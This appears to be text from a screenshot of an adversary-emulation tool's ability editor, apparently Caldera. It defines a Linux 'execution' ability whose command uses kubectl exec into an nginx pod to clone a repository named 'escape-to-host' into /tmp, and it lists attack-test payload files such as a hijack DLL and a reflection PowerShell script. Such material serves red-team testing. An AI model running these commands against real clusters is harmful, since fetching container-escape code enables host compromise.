 Edit Ability
Ability ID
ab86d681-9cab-4a35-8dce-d9f5656de4a7
Name
Clone a repo by executing git in /tmp/
Description
Clone a repo by executing git in /tmp/
Tactic
execution
Technique ID
001
Technique Name
Clone a repo by executing git in /tmp/
Options
Singleton
Repeatable
Delete payload
Executors
+ Add Executor
Platform
linux
Executor
sh
Payloads No payloads
sandcat.go-windows
e9248b_T1027-004-test.c
83f016_T1574.012x64.dll
d43bfc_T1137.004.html
8585f6_atomicvibes.vib
reflect.ps1
Command
1 kubectl exec -it nginx -- /bin/bash -c "/tmp/git clone https://github.com/VedRatan/escape-to-host.git"
Timeout
60
Cleanup
+ Add Cleanup Command
Requirements
+ Add Requirement
Parsers
+ Add Parser
+ Add Executor
Reset Delete Cancel Save